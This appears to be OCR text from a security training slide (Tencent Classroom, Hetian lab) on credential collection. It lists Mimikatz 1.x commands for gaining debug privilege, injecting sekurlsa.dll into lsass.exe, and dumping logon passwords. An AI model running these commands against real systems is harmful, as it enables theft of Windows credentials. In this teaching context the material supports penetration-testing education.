 画板 签到 答题卡 画中画 大头贴 举手 预览 工具
腾讯课堂
凭证信息收集
合天网安实验室
WWW.HETIANLAB.COM
03
Mimikatz
1.x版本：
privilege::debug //提升权限
inject::process lsass.exe sekurlsa.dll //注入 sekurlsa.dll 到 lsass.exe 进程里
@getLogonPasswords //获取密码